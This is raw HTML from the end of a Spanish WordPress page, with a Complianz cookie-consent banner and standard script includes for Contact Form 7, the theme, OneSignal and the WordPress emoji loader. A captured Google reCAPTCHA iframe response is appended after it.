		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscandolaverdad.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"50","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://buscandolaverdad.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://buscandolaverdad.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=50","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://buscandolaverdad.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://buscandolaverdad.es/politica-de-privacidad-before-import/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767319951" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buscandolaverdad.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buscandolaverdad.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 057fb7e18f6f28b7b3b62ebdd79d2f0c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rR1Z9gLvcJJvQu6Dkb7awg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975103040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>